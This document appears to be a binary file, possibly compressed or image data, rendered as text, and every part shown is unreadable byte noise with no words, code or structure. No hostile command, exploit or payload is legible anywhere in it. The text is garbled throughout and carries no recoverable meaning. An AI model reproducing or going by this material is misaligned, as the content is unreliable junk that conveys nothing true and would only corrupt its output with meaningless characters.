�BJ-lן�EB��|�M6� �1�`�P%���)�C �d�TR9ĕX���Zv�C>�E��P�f�����?���Tԑ�T8�@HT����YppE~�iVY( ����~���(a�@H���60�IE@D�N@G5�T�G!���F0E�O��)����Ke�	/h�j�H��L1UD�F+-�2�9�Y�U�:(�2q@�K1��A Np�R�MP�x(�F!T0��(���@�6�,p�4ZD 	�����H��C!�v�8�A
��&m�ن� (��ʿ��[1\��C5�T��
� ct�1��r�pF
6h�DM�g�rؑ4z畇��u_|��q��IU� 8�ׅ`Q�A�(	"x�B �&)j(�{��Q� B8b�u�L��r`�-v�*)B(CB����aDI$\���|M ����H%se :| ;�RF�\�e)t����aV ;�����H�\�P Y<�r�T$�C�T���T}�(��Tn�Q��0� �p�^]+!.�a�*J�q��h�F1 �)�z�HDD����������# IJP����#�	↓2ԪX:� �Q�2`PW�ʈ&x�D�Y\x�G�ڰ*���7�p .�	��$���c]p9�_ ��l�{)E)�0&�8C#6�?%��`�1�0��������`��q�B4��q�l^��A ��@��fX��ެBBxC�b���� +����H�g�9�	RЄ4��*�Ѓ�XAj9�z�@5�\M1�� }��A�	�v�����n��,N !�HA�HF�7��mC��[��	�	NA�\�"x��!H��@N�����7>�@�MdJ��h�C�]���O,��vZ�@x��Z e�@�  73@0H�� �Lp��	8Pp�zQ�����+|!88�Ƨ8��0��!�BM'0�����"JP��0�e����CFWT$ЀP����T�#�%)QI�f����<�	�ކ����&P`��h
�0/p	��к�^�-�p@ �� H��pI�P�K	���bCv�K^PU�y`p0��
<Di��� �,�Ђ#�U����X $��:����I���؆6���8B�7�8��A�t#+��͆a3�P�g���rp	pv����A�c�_l iHh x�6��e�j[�Zע�\�g�T��v�S��-n����� Y@��;��	��e�HE6%L�[����e���L��Ih�8�`�&�"��TA����k�Z�1ꡁ%����]줔O,���YꝐ�P�0�e>������9]a��G%�� ��������:�d:A�pTB_�hЏH��WP���k	bW@E�*R1F,cRhD�8:�� ���7@�hE��@�|���'����<��� �m%�t���V`9@&�a�1(�P)L�Df��Z�z*�  �q E(��⻠`.c����-/� /Q��]� �e	 �#����0:$C	 �.6@Pd`a0� _�p��xAf|�l� 6�D�p��o��7� Eh��8�����q��b:�8@lA�D�w�l�<�4G@� ��z�6�W���J.�3NȠ?s R80�+�p��$Է�I8x�Q��6dS�*����e��B�"i$RЀ]&�a�j���e� ���'P�%h�2���AH	J��R?s7�!A� ���ؼ��o�a�a��@*\Ĝ��ѨT�	\X�"�0
'�`���`fAp�W��V�0
3|�
>�#�*c��H@���8g;@ �
� ��Gc�$ )������*!TЭ�ɪ �+M�C��U����B '���KL(Tm$-���u�L����
毂��	h?�e XsT��FAq 	ƀl��pMD �@.	`�(�� ����0J e�
>�,���0gdF8ip2��
�`�y�o��G��G��o�� ��
���p ����3ݰ�<cIW��<@����;u49� 6�W "#75d�J��'7�@PK� �`$�Pc77to�L�� )9!�7l#!2t
"�T8��tDM
�t4MB
r�#Vǆ�P`@� �:�G:�K0(� �w�w=6;@�%w�EfW`> }0yaR�Pxo�Sa-E@
��f 
�  R [�oP��
�y�K��6�x���`Bx�	z�	1@v����?�,v����- ��u��P���+1aiF0j�0� �+�p}7�A�b,F� m�+(a�@
FP�G ��kP�QA� �7�$I	L�Q��kp �`3!	#.0YB�5D	� e�X(i�v[x��PT�	p p�p�D�� �`F	 D���P��0z@2�Q
� \:H��G���=X
 �`�7�K��u3ް3���M��B�P��b�P0K�q��J%����t�$A�r�a_�KP5�	���7o�!�T7|�7�C���"��t��	R 	"��Q����I�Q9$�9Y`	�P0�:.F:z@vpR@99wO��#�ԩO�$�X� N`(WqN Q�NЋPVeU�a(S0
�� 8�k>�P��g��#'P	`�=2Pz�)-` M@:?�Z����N�D���`��������v°"<a,��+PP#*��D�V��(,2a8W%� �@S��� I�DZ���)	 �@\0
�-1D�r���	�
Sz�"h�{�0x0|�	ˠ`&�	|�'����
x�jPΐ
L@1P\;X
�[����6Ha����2"XQ��� ��``3ð�p��>�< ���]��=6��Q�I�E5e�JV#_SAd@N����`CC�o��
�av"t1�LF M'�"�$8;����7w���0
>� 	aCNlh	r��p�W��#��	�IPE�cNwԹ�Y�:;�3��w)0P!o�>Vq����ً�Rvx� �|RR��#�6�*�>8f ��y��> f�Bp5- ��	����
���Z h�(0�P��1@{�P��:�p=��!�/7!�PV6�
C'A�*8*���}&7l��}��>` ��yk�P�tk��`k ��P~0)D2YB2�.F ���L��� ��0#
.���X����P��h� �Q�P�
h����A\�Jp�Qe��*��T���
"+@��Q �6��d��0�t]��3�
<�_�;~�I=��K�4���{0^dX5�5S�a���D62������lc�V" �8ؤ���ͪ��C7N7Lק��M���Q`��6��M@N �rr )@0�D��خ#``@s$P�``�P�0�����z���O~�� �wS1y��uP��P�	SF2`�P�w(��)�&40G2P _�y�(��00S��ӒN'`	t�,�߰Z��p���pBF��p�`����xw�O�+!!�}�B
�� SKLf��?a\98JS)Ʀ�P�@�8�dK�ɷf"i���u;��Pk@�В��+De lP�nL4.�	ӥZ*
�1�p�cV��+�e� P� 	����o¥"�y@ �1���d���� ���	b@�%� :d3��\� Q�}�����}�Ð�P�%��J�@K�\���㡘�A5��Z3_���T�a#�s�9:Rw��Kq� 6`�`̄���
bt��
f<oC7��1 ������u�i�d �`����0u��K����$�د�����%�(P�A
��U�&bƖ�Wx;P uP � $��[��wB�_Pe��N�<�%���Q\P6ם����b� iBpj��t`��`2�� )V��A0������#��p�`	 �ARKXWk�Bi�@�8��
5!�6�`
Ra��A��.	d@(M1k�� �L���>�@���$�
|%K���UY°.�"	FP͇[�.�X�XS�VP���	�0O�epPP� ����G�u�@�G#ּ2�̃	�	�k` �~�ry��H�  ���q�p]< U��sw�s�b�Dc���r�ꪮ�졆lh�d��=�ɠ~5���&8&
u��6�I �Ya?7M��6�Ǡ )��C��$��"abs ��A@�`��KEv@B]�E]�0��)�v+�>��0p�P/[�P z+��0��Q�a� �@��`<�i ��	�9�� �]� sra�֡Ç���
�pc@��@(I��	� �p�^0�F� @Kǎ10�@+0a>QB!���V%�7r�-��9A�V �V�1� ��1Tk��0�*�V�u��7�k�P	/������q��A�ZZ���e��@2������ ��:\d镲�.��\H�ʃ� .�
Bx �2��"��r�������^p{%�"�]�4��9 ��Ū������_�D�I6�@@@f���7�!k�"ݬ!2L���|� 4��p
�������lc	6���s �Y� 8�����hQxp�#P��� �����+,�W�߅^�90
Y��� a�eQAJ���'듨��t=�� 0RbQ ��� �u�Qffz�	���WP N�R��d��	�z�-�����.���n<����p�Td��%al6�j�p� ���e�iC
��j�_�� a�`��~q{C�`�EJVA�����=h�8HP&A(h�;� ���$:���UA^H��AD�@��(
�)UCK �NΤ�`�G�?�̹��'�V6�P��G��jG�r�W-C�ݞ�0����jդf��k��h7���)"4 � U�.Ml��`Ã$w4��rw�ӥ���QaL���9a�p�!
	jp�2'��/uN��D0!�G�;!�tiԲb�6-�l��d�V��thu	S��?4h0Ć�a��N��c�>Ĥ�6-[�� @�@^�U�¤�@�CY�D�CG�:��������&� �� ��}s0���g�7�I������hG1[N��3��3"�G�	�Q x0Kl�p���p1�GH��!x�dP�`��@�� �'1-�i�l8g�����i�\��k���z` ��)�cH1���<(7H�R� e�>59��;�9��$��4b���Ф���K���GN;U�BuTQi��RS�SV���JH9R��� ����p�hOc8�IX�vJ��VQi%�Zr���\Bɕ�|V"k?���^)c�JJȕ ����j���w�����\dP$��B-N�!]6�ˆ��+$��.�2�. FL1.�ˬ�"�!�܋����Ì"!�4�X�ͷ�R{�4�T�m�ӄ���
h!����p�����1����:ƨ��',�&�o�!��,��D��:���!���Ap2������m �>ˬ� ��2����r��018����T�}� 	r	 G2>ᇄ�}��A|��A	p�OiP�#�1Fc���@�8'/A�v�q����2L.���.�Ðdjg`�@I��B=��Յ��`H)$Q��4������Hy1�W�5�� �huHR�_&p����ש �@�A
2�Aѩ#��*p��`[�#����,K$��LX����%�pE�|��l��#���
����P
S�Ս�a+�
��|e�H��p��>g�@���&l ��(^�����.y�`sF5�ha��p�P&3xO�4��OT�4��Y�N`����7�q�h�G��{���'�H��h�	�e�P��4 ɘ����� s�F6�т|c<K"O�`����b)�B-�0��Q�m����3��-��Z"P��x@F �q�LhF�SxC?�$)�B���Ծq����C=���y	]���%�#pHD;�kdC�*���σ0dV��j�d�?�� mԡ��Y���J�0�i��N}s�"�� jpT�`�54Z��*�D H���&& 0�@t����)!p��B4q�VPK"-� O:��(&�
�c��e�ą>a!}r����u�A�"� � ���P�*R�JV��idb!�����90�aK�"d���a{�@ s��t�iL	dI*Pg���H����PYnps3!�,f��ha�Ǘ5����xG����c���\DF2{aL.j�H�;�G* ��q����*C�t�2n�8v	�^�E?g�[톷4a}I�������T��i�D'Yb!	Bj7�lL��ȡ�y���k��,�%, y�$�8.��d�O��0 1��J��)^��2a}�@(Y��|q /�iQ�T#�{]:�@pi��)�Hu���@1A U�Y���a
Q���&E=*�
f���Q��*Z8U��9���A8�V�9
��!T��� x��GY3R�U.�����4��(�+�M�E栋��e�w�2�vؿ�Qp	"��DB2���f��3�r����`u�����MmT�GD�揧&mjK��j@���m;�����dXM���s����8�G<�!l�\��!=�.	r������/i����j�K2#T����^|�J8�(4qa9��W�x�Ծ��c�0�:�`�*�MbR��� �r"��`����K��
q@M^! �{�T�><i�|������& ��)�trFYb�!%%��^k�xT���"�l>�&Nz�6�
^��#W�'��>�嘀�%��S�,f�g5 ����V��y�m6G��Qo����JS$`�@Y������ء6�b����.6�|���H�0��XbH Y��ⲕ� f�@Y�H�+ �Q3H��Q�
��Z�Ȭ5�qm�d3!T�3�|Oe4 ��2s�rK���:E�Ŗ�qJ)��<����������1�q����ޮ�7��W�����F3��^�q��� u(3 #@(Г�9�No�P8�c'(��+��a'�I�D@�чuHtX���j @�`FYA<���c�s @h@HA��=y�?���(@�+�#�(\/V�S��rX &  j�(4(G��Ha�U�M�	����� ����h*3$��X�8��3W�� P��c3��;��9;
��
�[3����$�:��s0sK��S��%����+���+������<�м�H#苬���9��⫁N#�!( �H1٠=�H->�?��V-��=Z|�x��$;�����E2�$b�+��:xnHi[%�_p��d�� �H �� X���.���+<Ë.�@�J$/�$��_X�X��!��˷�AP a�R`�AyM@�d����td��j��k��� O����䠆0ɒ�@t���'dA�3���0����ʰA�AY�#0����8�X��������# V�j�,A���kY��B0���Z�� �!�(C�8�6�*W���8�5+�( ���T
w�����n�
��K:�;w�$�>� _R��A� " �X�<K��iT(��؋�����.����"(Ș,� �����ÔXs��K5ݘEڳ���?R�QP�~/x��(E�Ѐ���惾ɚ� �%���&h� &�G���>������/� u�F]��s�s������ɣ�@�p�'��,x30�:H�|d-x����ˈ����q1�`�3���1I/ѱ�lPt���vp��\��j�0�22�a^������A?��!���9�Ó��{(CѰ����@�(�X�Z JBOɖ&�b:iR<)Cq�Fq�7�'���3���0�jQ1��	ꈤ��"˲t�,�s(X�9t���3�Ҋ�>�
���><=��˂(�ﺛ�,
��!��������� N�<���8r-n��0��p���VT�٣���k��JلP�cЁ9�,ハ Ѐ�H��ɰ��9 SX���U*�
81(���-Ǹ��)���JD�ҵb����9 ��@�E�: �˻0�ف:�����V����GI� )1a��,R ��1к�tx@7X�s؆/��=�@�t It� �,)m A :Q$@<��ф݀�#�S(�>�1:ឌ��3���9�9�j�br�Vp��ٔ
Z�Q��Yh��!2;���R�j��­�ڐH	0�R�����2�(�P�ry�;r5�����n�! Z+�P[�<�� ��.���"fˁ�sL)��H{Tͣ4Š�Ƃ�����H���D�V�ט�@�=�A[3E��QH� �=��/�����b<ƽ��0%n.?k��1�8H�H�h�N��, �r�V�+�[7�x<��32�%� 0� 擃+0�( _X�> |dW��:�AM(�dYc`Y&�]��)XH�JЃ}�q$/9�` �i�2����(F!�@���0(Є�R(a8�B�9FQ�;EI!��B@��QF�JJ
d�& �R�B�2�hB7A��&]R�Up 0���p@�	��Z�(������	W(�\����(8�s5s�K���:%�$��$ࡳ=��� 1�:~�9X���m��&8&½<�qT�ؼ�4̨�H��z$:"h�U������A���Eސ�� ;�?A�,� qR�B�]k�ޤ�F64�K�8�+p�e� ;��e�
(K��00��>2x<l����"Lt���;�cj�� mC&C>d� 1h��ـ8fx�8�:���- �.� gڟp��/��؁�\�Թ�����ׅ����`譁���Xc'1���Ǌ�1�;�'��枑����=�
�y��a����Q�C�� >��߉2����_���a�
�iP�#Jx��HHR���HYY��,3R��k1bm��-}�b٠0e�+~� Wx�:��p:"�5%�Z
1c=�(��/����#ۼˡ��rP0�"�u��9P�'�.��,ڀ��KZ�̓�TʒK+�d�� P� 	I�S��O���������AQ! �?)R(e>9@ �{�;��eN+H����0�-00� C`�#���  0� ���@6l� +0�g6�i���A�A�L��D9@"��^r�d�;��&��5) 4x�7_x��: 7�g7� �y���4�ex1�S�!�W7!@c��{�p�0"$��h���|��iP�nqvz���.A0�4PDY���H��큛щ
Q���`�%eQW�m��A�i�U��H �1�6Z�����&(�ؖ�!kc��������:(�^h�2�Z+��zb5�Z/�"���3pk�nk	tQ5����kZK��n s8���: ���5¶��x�cȁ@��. �l��v;,�*�.ȁNT������Ϡ�� 	����VD�S-�������S�mSnv�0n�dྫྷ&0E*����0�_�G�8858H<0 S,fVG� �9(�(�>���L?A=&A&\a�2��&I�00���$2 <��mZ8�;�;�}ƁxMg��0��� A@K1���%� &职:��������'�rg��Y&)T��t�0	�s�H�q��hl8�\�"�y�)�W ��8���؎971�;y9a��"g�R^�9;A(�q9c��#�R�B)&`{)����v�_�|��Zkab��*9�20�{</ӲF.X�(8�1v�;�Ͼ�ɯk:����룠�$��:�F������	d9��Xx�� ," ���V�l�V��MLdYw�վ�G��zЀJލ�8���=�[훙���Y�z�8� iv�/e׸�v�m]n�i �.0h}GPIx�
�1 m�Q�C`>0,2(,�f�ʁH B:>�8�Ç!�I�p���St��C��M����C2Fn��C �҄�&56�@2�L*���A=x����L�����ǡ���9R�B��Ba	4��/���1��!btB�0��۸@d�0m�Ӱݽ� ۂ���+�p��@��P���K�K��B_��B;��1R'H�&�k���&L����� �&!	j�U���X/^\����3���֚g�<y �څ�	��X^���٭�ժ�ׯ���=������>>~�� ����+�Tr�4 �QH��$,��,���2���Qh�M}xÁ&(������=��AdQFs<�.)�dC�P�B=��cGx��Hr��đ@$�a�̡����� K0��e0�1�h'x�e����&)d��&)b* )
ԩ �y��('T�C
5h hD (	�QKKX"G���g(�Did�A1IY�	#�C2=v��c�A%��C4DQE=6cM�a�Pn�@���:���wP��Y<A��@ A	p����g�`$2���!���`@�� /���p&�,�x�We�ǋ&���Oo�\o� �8�(v�4�6�_������5V�A�1`���l_�	�d�A�&������hl�	m�`�W�}�j��v��n7�?�]7�s� ǊtLP��F��4��u�Uye�%Lm�h�^��^~F b�}�ŗ�-�����j��8�!�20�J"�Za�jh�9}D�B�����Jp Y���:��csP��`h0CM0 F�c� �B�TIr��T�B�$P@=uhlj���(b�ɥ�a�&�B��&�vJ�'�{���'TZ�5T4u,q���_�h�M(#I6��A��a��j�E5�A	V�*��*!-bC4 �Ԫ	���t���d$]���`�!) ~:K$��V��m�C� �P�D�@;� !���N�@�J �`�2(�_��h��3#,!���[J���(��	�(A6ZP�H�/L�
1��%߸�����3�	��xa��%4���0H���,�ї X&� �<�I�Ha/:�����v(!5�P�:�	Dr�C,��D 0i4�A�;[+��
i$�Mn��z��J���m�i�+�(�brPP�� �]hA�D2��!uHq�Ђ�A�����Cxt�lZ�s5x�jQ�D�DH�H���u��+��`$��n!>@0�`K�s@�$3�&x���,�D�6�ũNw�D�h���^���"p��4��oh����^�`	$�T�� �;l��Qj � ,��>��T�"�z��l�����#B"�.U"4 Y=h��P��=�@��U���:A�C�`GP�QA��&�C��5��3��NW���B�b	��(E�ɥ��"2��!�/�	�a�2�l� ���j��6`)���(�ۼ,��4� �t�6_1�e�'�Evmkj�/`�RG���T�5�cV@�8���?hq\@�����Y����vf�j�e~�B���r=	��~�+��	(��>�&	SD|{&>-��E�p�o��+,H ݸ�7dp��<�GQ��D�فZ��6r`,P��!#�r'��d�.x��2C�� �(������N���%�M
(�k�<24z��0�4Z���
�(�U,�
۸��`�L������ <�!T@qGHB�ܡT�B-��*��
��4�����S#���<`AybPw��@tQJqA�(�@��a��*DL�N�@3�D�d`t�	w�Ԡ
:B�H$W:S�(c ���&�ZU|F��t܅/�,�v0f�ZzG,N��8����	�#��,���h�R�!��fda�v�4�d)�X�����4h��rL�Hs!��\\`��h7L�Rx�
��&��W�>��eynK��'=�xd��	  �o��	���@A����;P���י�e�1��>p��SD�Ȑ<آ50j����%t�t�Q���9�Q�$������0D��� H� #�L��^����.���σ�CL=Ӱ=���,p��*VGX�@�<�6 �bK�1�bW �<@Im����A.� 0t`�is�n:P#�,�����I��j�ЁS���F��t�J���H;�c[�m�R�C,A���O�+hحw�!���k2q��5�Pk���[ޒ�-���5�#�΂`=�	���G��%,������D�V�������1��*1�n�Fd�hy�#͑Q[��u\%P�?L�$��(Q�q�@r0�?D�qE �mL�jh�0�G+� -5�z B�M����P\~��+�/d�x܃�M�!��ܒ >%!ʉ܃t�4Nt��H�����A�@�@D�t@��A�8�
�D �1���N�����>�X.�@?|C٘���A�l��B9TD�i�x�VWPϗ���!Y�y�ȁ8��8B���5@�	̀6@@X�XB4A�!�XAK�M5A
DB4���O��A(uљ��N���H�JD�3��ԁ!�C<�.ܞ5��@ &�E	 Z��%h�,�	�C��(B ����A<�K������֤E<�8��N�
m_��[<�8HVf��^^\@�@��H���i ��]F�݋U["a�kx�݆��Y�n����Q")@2���1D�pX Z`�I%X q�-Ӕ�qe��_��ƴ��z��y�j� |���* �\�8@\B� T}�A�0!Sȡ�6ᒜ�}�1I�)N3)� ̗�|v�)��A��@��Ĉ�*4@��|�t��NH��S��Z�	| 8@�	�Hϝ�a�������]"*"xɀ�i�#�#������d����!��|C(�ߙ����B	L����HxN�@P^9��uf^_*DD��R)Uc����M�����<AdA<�	�S-̀!�����A�P�X���p��TB$�%&X�C%�A'tA�āP`�)��Y�?�P[��dh���A@6$L�QLaFf)g[�ـ/��͆Y�f8��Q���<�=:���o�
���(Q�xGѤprT�t%t�qX�uP�^\� �dh�z1%�A�z��ԇ � 
�A� �@����M~!S"a[�W\�i��H�|X��9�"��O1D�\0�4@8
Pj,� 2�XD�Yӽy����E���B?$�Bu�C�j!���9"��Y��ԣ (� �f��* �f0TB;|��Q�܁� �hc|�]u��M �BHX���G��^�$��H��&��,��(C$D:AɮLН�S���T��,Bd�K8�\�|V(�4��t)��B�� \',���)��]1@$[���ʼ�#X�'Nˆ� �T�$��Z	l�8\�_��e�,:ִL ��5�w� `����X��׀$B�V���xhY�`̀�&��������R$45|�
O5X�?PCuA�Ԩm)A��$RӖE�9%{�GT��z��-A��� 
p,C���xCx���\]
��<�ȩ��a"�4]�4!�X�H́nC\A �6� �D���eA%ЙX	P�P������T(c�e��t@;d�l�(�Bl�����A���v�g*"��x���B��� �����h 6U�� ���� ���T@	��N���A'8H�Dd�A'��E��P<������C0Dԏ1����Y�jT�k$���AH�д��0��B-܁Y��C"�A���܁%\	@'l ���,8�w�� �(B@gA@|�@�ņBQ�����a�_d��_d2�l��q��V���_� ��#Z�Ey��8�m��l�i� "��o��*�3<���Eum9\)r��-�m�P�8�&G3�d�R�h�Eh�(d< S��޲�Ñ�z�B'��+܂t�?��!���R4aH��,7�b��[6���%�t�� �I�7H�4i�)�@;(�_F�5E�Q��Į��Q��=��1�TH�
ǒ ���%h������I?	b�O�(/ Ҫ������fp�j
���8�i� D��f�x��A���	��|V q����lĘ�N̀	���A�Ah�@�J��B4DCDCDA���
����镧�fA�@ D0 2�d��bZ<E��C!��t�����D�2�A���`�$��401hQh��0q<1@��[ U��F:�ʲ�C��U� Z����C?i�NY��i����l�����Y�W@mT�<B��ePF`�d�B�(Y�?�R�f)q��u�-��(e��͆1�Gߒ'�����l��+t� 
��`���ė4uC�Ӆ�)	��.�t�%ZN��� D� H���zC�� (03k@�@;� Y7�H��d�/8B@�0�!�ܴ���d��� H9�����,��ꉌ�f�&x"r��m���#����� ��W�f���'P�Eu@����9���2X&����[�#�a����M��M�uf'/�vBċH��`D��Hް��DU2ޫ��>X@{��7�]��*$��@�	�����P�$�!<���/<���e|�eH\��u�f���C��� ��p�˺E��/:F�q�������g�Zp���i�YL_��V��E`�g��h)�&����#`�@A!@��v�2r<�q2���&Gu� �t6>Z[Md��|,�Ce�2~�W��8�U^��� 4�?D���9��0�N7	p��D�t�ܒ�49�r �E�)�\�D��t@I��bF@G��%0�Ă�;��H��6o �^|�?D�pw ���	iR��8�����l�W�3/ g���ʣ<ʋ��?��́Pb|B.�@&2@Z��7�ĸ���@��'��wx���k2A:��>��K�
K���A���e��=�����DyA�B��h@i�T �*��$����D�8����X�����)hu�k>`Ph[�8�����=:�ӽ'�(��Z:hq`0z;��c�P��� /gh`�[c������ʠ��Fd��>`��$'`�8@!��V|E�
��H�kG9l�r�p�-%t-���(��¹ rr���(C;����m8@d$���X
��<.wSa�h�� �	:D�@B 	�9� C�CJ������I
(��� (�qrȇ!)��!1DC�3�̙��NKsR�aN�l0����]�ȑ�e�?��j�P�ʉ�F�"�@�W�`�Qp"X0!����*v���r�)�eL� ^f��*`�@�~6#� 3��*��G�(k�P�8K�t�0&�bL�dN?Ȱ�Ԇ96�0qg�*TLqQ�r��R�R�g��MfFh��y��0`P���K�v���˓#DĄ)G���R@����	,�xRO���R H��0�0�x�$j��	Yx�EM��*.���l�'�l��F�ę&�i�i�3F� J(a�]� FLFX��t�qGt�@
!�����S�"B#�0�Ia �!�8A��ʂ�#4���B�<��2���R�H c���R^�C�L` $)���
�@�	=T& -'D�P-g�JECJM���2Ӱ\I��PE�P[)ՕQU]uTW�HUTMF&���V\]��V@����O4�a�c5 ��� �� ��d!�H"�`"�,�B�n� �8��\�	��vt n%d�"�~���9:�E�N,Yi�Hh �����`9��*@� ��E����k���8��1�.)qb���H@�
쯕Y.C1@ ,#�QN8��*�3)���lF��f<�� 
��=�dᅻ�AZ?���ݕ(;`��E���{N(�"�8+�聁%�x���zB�#zX��.� C�v� �q�~�A��x��d���7��SLH��
P z0ARʂ�J'<���JDg�HD��Q�lZ��m(�L �Ć	�@G��	�Bt��G-��&i��\��.��Rʾ�"L+�P@K^�҈&5�J?��R<�H?�� ��b�`#6�`$�(��	KPP�r�
 %Z,�Q��G9nt� �hhXZ�$)�AB � +S���)�&D�*W� |���+n��Z9@�.p 
�b�X�B�U�h!+A�@�����L�!�VF(�pu� ���r�/|! ?J�o�@�0��jB�ЃZ,�ũ	����:.�(k��T"�-���[ނ1���,'�c֢���+��Q��|Y�_\Ʋ��|Nh�,N�n��w0A6�`�x�P��7@�Z4+؍P�`:�(��!"��%� g �Zqd�0�9c�W�/�`(B!�	�ҀZ,BKX�/�]Ă�D�L@_ ��ȅ%�6���PCr� �������%(H�	��*я7(arPƗ4!���
�hAJt�h�p]��=ԡHEB*R	bP�	�`� �g]⨀��	i�ȁ ��&i����E��d%MH�/Pj �&Er�|�Bp&)m�B�_�J�tBa(�ʀA��C��b���A�"��o$�?&}�K
 �l�*W�P�*�D�\H����	��p� 4|*�:��8��'NZ���rA�x6

��C�D���@� �>l1$�:������8�C4`��L�l���/z��̑(v��S��0>�`Y�Pd$i�*]i��p��0&���o1�)�`
�������
������0�>с�Ԡ����p�t&��	��L*L���@�`�
�3�&fjA��^�)�r�MKS(�
R�I]�<ea�Q�D�Q��v�D-�q�@Dh�7�0�
��q�T|����tC.1G�@E��Y��'(�3А5F��s`�C�@�96"q��vCz�O�0�L�ؠFM-��X����bT=U� C4A30�EB����d%5u��+�Z�p��"Q��`X�	(A	�kD/�0Az� +�Zk��UցBC+4%	��Inq�RE�R%��M! F��a�"l�a��@Y��f���C���PA��|@�H࠴> �����>[���8 o`����<�Sp��*)�H@���X�|N
���X��T��٘�F���f;NqJ&�r r+��n\��*2�^��\&�^L��/�/T���\/!�	�����2�`@蠞,x	�@����d��
3�m�b��p�6T߀� �'('&���� �`�C9����`��dʋ���1�@���9�A��` P�P
Q��K�)p����IK(����u^d�eR�!*чBZ"4�.^���.�8��H4�ы��LE԰��{�N`F/��|�k7��\�5�>(>�_;�{M����� �bL_�V!@��u^;(3�"���ٯJ�#��*�5e?�V���E	Ix*e�
ڒmUZa��$�Vx�ڌ��l�V|��d� �.��(��Y"�r�Y��Y| �h��ްeX� #"�e�Bb�$�$2`~�z�: :@:@��&,A ��"��"��Ba&4@�I�0BIc؂��P.��d�eܫ�:�lD0�+,�A�@Z`g�@���@�n���@��`&�!F�f����d�l�@�� �K&��잣	�*16bc~i�:��F㚢)�f��	 �4�F L���J�� ����8@� J,�L��N ����+:o	@���D�A�xD�D
D.���E*�H�FZ�ξaG*����M�|*w����f�g{
J�稴J|��'���D��,Ҁ�D��I
�� 	� �~�� d�����, ���Q#/�
r{4�ז��TB���OT^��B�V� KeT��V&y!4��@� �n�� 
��
��� R0.�H r�|��Ip Z��?WP d #� �f�Cb$B�
��G~C-S�� `��#�
�$vpŴ�5hC)ܮ;��a, +),ܢ��,��B�
�����2Q�0���D>I�� ���@2 Y��r���7�	z`�`7�(Z`�N�N��`r�" fBl�	f�8�i<1���a��)�)j�:z�<��ࢀ
r�l@	@dq���
 ��D
 6 L`�s:AD��˜��!D>�uH�uxDG�AD6
�K � hd��ϴ �!v�z�F  J`P�. N�A�14�M�a��DJ��������D
�8E��
C'��H��&�� ��
����#�(�#(eHe��� ����`�Z��+�\
�`�OUr&kІ�ӌ�ڌ��

 ���\� �
� *Kk�v��#a�4�Z��&������XpX���`� ���C8�`� ��k~3�H�
t 
��(���#���	� P�@b�b-�g����"-J�c�d�"f!0��H�/x�	2IW9ieҐ��"����4^d	 ��&m��.¸i�6j�@���-;��&�l :b�5\��"� �2�	��:����:�A����2 �@����	$� DAđ� .!<���@p �	|A���A�1MAC�?��>��euQD�V����"�,��t�$���N���.�*��勇GLJ���O���hg��/D�1�Dj��� v��K(�tI3����(a�v��J�DB�@�&KTjenO��R� W����d&e�/pJ�����(��%Y�舜%v���." �V+��k\�\�E��]0
��p�h -)�k�+�fB]��	��;��&�(��^�	s n ��V0ŋo�I0�b1W�eҧ��b��@� ����f��4 4 � �`	j t���H # ��[;�6�u6ĵ<R`]3)������rw�Bn�@9��)�������	� �@��@��@L!L *��@	0� �@��*�@��@p�
��"�,!�Nx1yal�>]�C�qG��?I�?o�Hcz����v�g�GB��n���~D�{2�h��M�ai׊f����Ir�@X�1[A$�!��~��!�#H�@m���X!��h��X���I�d�>eJcKY�Va��B% ô&�MWxa'�
���VN h�q)����Z ���Ȉ���[�� :�\,Q�|���w#.� `x0nl��4����"���	�H*�� �a	��"�.Ft��J�c$	d�dĐy�c�f�5{��@�˔��O{���
R dӀ@P9�aX�6q�c�6�.>�y:��%��Dр#�)�_����8����	��c���)�o� aL�� ��ݾ@��`J!� jq�p@
@ʠ
�� ��6�s�gS�K�� �!P�u�!G�GBJG<�͂8@�؍od*��~`VJh�Z�?Q�uZ �1K*
��J��K��KM�����$�
0`0@{�D'��΢���j@`� �@�3[m�����E�d����?e�co#����&G�&W�1$+U�t�ʰV�C���{;�N���ŷ=K[TK޶eX\��3����� G~KR�fH ��B`��tA��B(�K��5�RSD8����+���2y�N�bޢ���V�C*	����PeFNn���	�d�����`&~;[�`f  b�.�
6`ꪮѓ�F<\�������	:d��0���� ^�@(���`	Da�c�Tћ9�`�i�� � R�6XC�`�6��ɲ���|�� H�����pC���L
�	8���uxXG��vDe�lFd��Pdyg
t@c@ �f�>�@cdP�w @�~���C�!+�6B{��J��,��������{�@{"�	�b��8H �H5[�?R��Q'���)�}k�d��^ ���t�`�&!@�L�I�E�2�vR�2&�ȷQY�i�X�Y҈"��\\΅P�$:W f�.�%���'��R@_\=_@ �@�`�����؍zw*���;�Rn��Kڂ-Ӿk�,�
`����pe^u�o���8;�I�&�w#����f Zl �5�j<�é��g�	n�Z�{&��7�	)j�(n�Ɨ���Ic��&9�"���햂� 
� �`�7�t��@b�$��@}�"��
v�J��f��`n��C�Z��JDGpj�\G�<GDj�U��q^�J�!c 	V�R�` R��x���Ω:�Ёr� ǔҿ$M6E'['M��m��iIa�!0���-d��_�&�~`�(�1{�֗_�A˟T�]�F�����X[TP'W��&c� d���v��*��fhbk\܍ ��!�Y&"�3pܧ�� �C�����[�(���B�Ç!:tLԠa��!A"B�9$uI�ФC��s���!�c7ؔ#'����W@ȨQ�H�R��hRF�)p� ��`���Zz�V��x�T���2f0[� ��e�j5bD�ڴi�
֯ !/54ԈR#B�dV�x��`*6f$���fl�����&z���aE�d WFhɒ��rt���A;Kj/�K;r��챈A�.96x�����X�r�D�z��A�I:U�c�G=�>E�Dʈ,aWdD�Q�I��O
%p��R�%-�a[��4��5�,p5z1M:� �Nٴ�B � ��� 1A4ghAC2�h8*%�`�@�8眃��X@����I�paLQ=C:@�0B �#�D�IW�1R/F�(�#LL���P�B2p1\��f�n�	g�lҐ�A��ȉ'�$( �&}n	ȖF`	��>�ʡ�&���>�J����J��P�h��1�*�h‖�
 	�aL����	0� A� ��_�b5p 	5��$HP,��[+}�qkB��Cݬ@���S�D��Q�F �6RKE��a����B�(b��/��`d�C=��(�5TQ�,��SN	��W)5�V]9%� ` Zs��Le��Wa�U@�s)cQP��_5�Ё�5�s4���Y'�%��f��Y'0D`��@
V�Rj�"M�&�O,��rd!Gr�6\[��n�ġ1t�E'K0�xpg���/P�=<Ay>|!��BTr	E�q�%Hl��j��E1�rB�\� :bCM��P��;�\3��\0:���Z�	&1p��Z�cB%�8��%�؂8^�����̩[j����"ːLn)L!�QL!>9��4�

